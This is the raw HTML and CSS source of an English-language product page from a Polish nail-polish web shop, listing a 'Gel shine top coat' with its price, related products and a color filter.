.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb {
  background: #d33c95 !important;

}

/* Handle on hover */
.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div::-webkit-scrollbar-thumb:hover {
  background: #241e78 !important;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div p, #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.rspv.valign-top.clearfix > div > div.column.mcb-column.one.column_column.transparent-background-2.column-margin- > div li {
	color: black;
}

.page-id-2434 h2 {
	font-weight: 400;
	text-align: center;
	position: relative;
	margin-bottom: 30px
}

.page-id-2434 h2::after {
	top: 130%;
}

.page-id-2434 footer li {
	list-style-type: none;
}

.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.slider_pager.slider_pagination {
	margin-bottom: 50px 
}

.phomelink {
	background-color: #fbf0f2;
	padding: 10px 20px;
	border: 2px solid #d33c95;
	color: #d33c95;
	font-weight: 500;
	display: block;
	width: 200px;
	text-align: center;
	margin: 40px auto
}

.phomelink:hover {
	background-color:  #efefef;
}

.page-id-2434 #Wrapper {
		box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

@media (max-width: 650px) {
	.page-id-2434 h1 {
		font-size: 25px
	}
}



@media only screen and (max-width: 767px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 15px !important;
    padding-right: 15px !important;
	}
	    
}

@media only screen and (max-width: 380px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 20px !important;
    padding-right: 20px !important;
	}
	    
}

@media only screen and (max-width: 360px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 40px !important;
	}
	    
}
@media only screen and (max-width: 340px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 50px !important;
	}
	    
}

@media only screen and (max-width: 959px) {
html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178  div#Wrapper  div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding-bottom: 20px !important
	}
	
}		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular product-template-default single single-product postid-1555 wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce woocommerce-page woocommerce-no-js  with_aside aside_left color-custom style-simple button-stroke layout-boxed if-border-hide hide-love boxed-no-margin header-stack header-center header-boxed minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-link-color menuo-no-borders menuo-right mm-vertical logo-valign-top logo-no-sticky-padding boxed2fw mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-178">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKWD8WP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
				
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
						<div class="top-area-grid">
			<div class="phones">
				<a href="tel:+48504408311">+48 504 408 311</a>
				<a href="tel:+48504416267">+48 504 416 267</a>
			</div>
			<div class="facebook">
				<a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" target="_blank"></a>
			</div>
			<div class="user-presentation">
			
				
										<a href="https://dor-cosmetics.pl/en/my-account/"><i class="icon-user"></i></a>
										
			</div>
			<!-- Logo -->
				<div class="logo"><a id="logo" href="https://dor-cosmetics.pl/en/" title="Dor-Cosmetics"><img class="logo-main scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /></a></div>		
			<div class="top_bar_left clearfix">
			
				
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-glownemenu-angielski-container"><ul id="menu-glownemenu-angielski" class="menu"><li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/o-nas/"><span>About us</span></a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/private-label/"><span>Private label</span></a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Nail polish</span></a>
<ul class="sub-menu">
	<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/"><span>Color trend</span></a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/"><span>Gel effect</span></a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/"><span>Gel shine top coat</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/"><span>Vinyl nail</span></a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/"><span>Perfume &amp; gloss polish</span></a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/"><span>Metallic gel effect</span></a></li>
</ul>
</li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/"><span>Liquid Gel INFINILAC COLOR UV/LED</span></a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/"><span>Children nail polish BON BON</span></a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/"><span>Nail care</span></a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/"><span>Removers</span></a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://dor-cosmetics.pl/en/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><div class="wpml-languages horizontal"><ul><li class=""><a href="https://dor-cosmetics.pl/produkt/lakiery-do-paznokci/gel-shine-top-coat/gel-shine-top-coat/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.png" alt="Polish" width="18" height="12"/></a></li><li class="lang-active"><a href="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div></div></div>		</div>	
		</div>
	</div>
</div>	
							</header>
			
						
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-1555" class="no-share  post-1555 product type-product status-publish has-post-thumbnail product_cat-gel-shine-top-coat-en product_cat-nail-polish first instock shipping-taxable purchasable product-type-simple">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zmywacz_zielona_herbata-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">GREEN TEA-SCENTED NAIL POLISH REMOVER</p><span class="date"><i class="icon-clock"></i>17 April 2018</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://dor-cosmetics.pl/en/product/liquid-gel-infinilac-color-uv-led/inifinilac-color-base-top-coat-7ml/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2018/05/liquid-gel-base-top-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/05/liquid-gel-base-top-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/liquid-gel-base-top-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/liquid-gel-base-top-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/liquid-gel-base-top-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/liquid-gel-base-top-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">Inifinilac color base/top coat 7ml</p><span class="date"><i class="icon-clock"></i>24 May 2018</span></div></a>		
	<div class="column one post-nav minimal"><a class="prev" href="https://dor-cosmetics.pl/en/product/removers/green-tea-scented-nail-polish-remover/"><i class="icon icon-left-open-big"></i></a></li><a class="next" href="https://dor-cosmetics.pl/en/product/liquid-gel-infinilac-color-uv-led/inifinilac-color-base-top-coat-7ml/"><i class="icon icon-right-open-big"></i></a></li><a class="home" href="https://dor-cosmetics.pl/en/shop/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
	
		<div data-thumb="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg"><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-500x500.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg" data-large_image="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-768x768.jpg 768w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-1024x1024.jpg 1024w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/05/gel-shine-top-coat-1-80x80.jpg 80w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
	</figure>
</div>
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">Gel shine top coat</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>

	
	<form class="cart" action="https://dor-cosmetics.pl/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970220551b90">Gel shine top coat quantity</label>
	<input
		type="number"
				id="quantity_6970220551b90"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1555" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/" rel="tag">Gel shine top coat</a>, <a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/" rel="tag">Nail polish</a></span>
	
	
</div>
			
						
				
		</div>
		
				
	</div>

		
		
	
	
	<section class="related products">

					<h2>Related products</h2>
				
<div class="products_wrapper isotope_wrapper">
			<ul class="products ">
	
			
					<li class="isotope-item post-1539 product type-product status-publish has-post-thumbnail product_cat-nail-polish product_cat-perfume-and-gloss-polish first instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-strawberry-10-ml/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-145x146.jpg 145w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/truskawka-min-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">Strawberry</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/?add-to-cart=1539" data-quantity="1" data-product_id="1539" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-strawberry-10-ml/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-strawberry-10-ml/">Nail polish Perfume &#038; gloss Strawberry 10 ml</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1541 product type-product status-publish has-post-thumbnail product_cat-nail-polish product_cat-perfume-and-gloss-polish  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-raspberry-10-ml/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-145x146.jpg 145w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/04/malina-min-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">Raspberry</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/?add-to-cart=1541" data-quantity="1" data-product_id="1541" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-raspberry-10-ml/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-polish/perfume-and-gloss-polish/nail-polish-perfume-gloss-raspberry-10-ml/">Nail polish Perfume &#038; gloss Raspberry 10 ml</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1522 product type-product status-publish has-post-thumbnail product_cat-color-trend-en product_cat-nail-polish  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-116-11-ml/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2018/06/116-500x500.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2018/06/116-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/116-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/116-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/116-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2018/06/116-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">116</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-polish/gel-shine-top-coat-en/gel-shine-top-coat/?add-to-cart=1522" data-quantity="1" data-product_id="1522" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-116-11-ml/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-polish/color-trend-en/nail-polish-color-trend-116-11-ml/">Nail polish Color trend 116 11 ml</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
		
	</ul>
</div>
	</section>
		
	
	

</div><!-- #product-1555 -->


		
									</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
				<div class="sidebar four columns"><div class="widget-area clearfix "><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-sidebar-menu-angielski-container"><ul id="menu-sidebar-menu-angielski" class="menu"><li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/">Perfume &#038; gloss polish</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/">METALLIK gel effect</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/">Gel effect</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1772"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/">Gel shine top coat</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/">Vinyl nail</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1774"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/">Color trend</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1775"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/">Liquid Gel INFINILAC COLOR UV/LED</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1776"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/">Children nail polish BON BON</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1777"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/">Nail care</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/">Removers</a></li>
</ul></div></aside><div class="berocket_single_filter_widget berocket_single_filter_widget_2474 bapf_wid_ " data-wid="" data-id="2474" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_kolor" data-name="Filtr koloru" id="bapf_1"><div class="bapf_head"><p style="font-size: 25px; font-weight: 300; color: #161922;">Filtr koloru</p></div><div class="bapf_body"><ul><li><input data-name="Beige" id="bapf_1_98" type="checkbox" value="98" autocomplete="off"><label for="bapf_1_98">Beige</label></li><li><input data-name="Black" id="bapf_1_121" type="checkbox" value="121" autocomplete="off"><label for="bapf_1_121">Black</label></li><li><input data-name="Blue" id="bapf_1_112" type="checkbox" value="112" autocomplete="off"><label for="bapf_1_112">Blue</label></li><li><input data-name="Brown" id="bapf_1_99" type="checkbox" value="99" autocomplete="off"><label for="bapf_1_99">Brown</label></li><li><input data-name="Dark pink" id="bapf_1_120" type="checkbox" value="120" autocomplete="off"><label for="bapf_1_120">Dark pink</label></li><li><input data-name="French manicure" id="bapf_1_108" type="checkbox" value="108" autocomplete="off"><label for="bapf_1_108">French manicure</label></li><li><input data-name="Glitter" id="bapf_1_100" type="checkbox" value="100" autocomplete="off"><label for="bapf_1_100">Glitter</label></li><li><input data-name="Gray" id="bapf_1_117" type="checkbox" value="117" autocomplete="off"><label for="bapf_1_117">Gray</label></li><li><input data-name="Green" id="bapf_1_80" type="checkbox" value="80" autocomplete="off"><label for="bapf_1_80">Green</label></li><li><input data-name="Light glass" id="bapf_1_122" type="checkbox" value="122" autocomplete="off"><label for="bapf_1_122">Light glass</label></li><li><input data-name="Light pink" id="bapf_1_110" type="checkbox" value="110" autocomplete="off"><label for="bapf_1_110">Light pink</label></li><li><input data-name="Mint" id="bapf_1_111" type="checkbox" value="111" autocomplete="off"><label for="bapf_1_111">Mint</label></li><li><input data-name="Orange" id="bapf_1_114" type="checkbox" value="114" autocomplete="off"><label for="bapf_1_114">Orange</label></li><li><input data-name="Peach" id="bapf_1_101" type="checkbox" value="101" autocomplete="off"><label for="bapf_1_101">Peach</label></li><li><input data-name="Pearl" id="bapf_1_113" type="checkbox" value="113" autocomplete="off"><label for="bapf_1_113">Pearl</label></li><li><input data-name="Pink" id="bapf_1_115" type="checkbox" value="115" autocomplete="off"><label for="bapf_1_115">Pink</label></li><li><input data-name="Plum" id="bapf_1_116" type="checkbox" value="116" autocomplete="off"><label for="bapf_1_116">Plum</label></li><li><input data-name="Red" id="bapf_1_106" type="checkbox" value="106" autocomplete="off"><label for="bapf_1_106">Red</label></li><li><input data-name="Violet" id="bapf_1_107" type="checkbox" value="107" autocomplete="off"><label for="bapf_1_107">Violet</label></li><li><input data-name="White" id="bapf_1_119" type="checkbox" value="119" autocomplete="off"><label for="bapf_1_119">White</label></li><li><input data-name="Yellow" id="bapf_1_118" type="checkbox" value="118" autocomplete="off"><label for="bapf_1_118">Yellow</label></li></ul></div></div></div></div></div>		
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
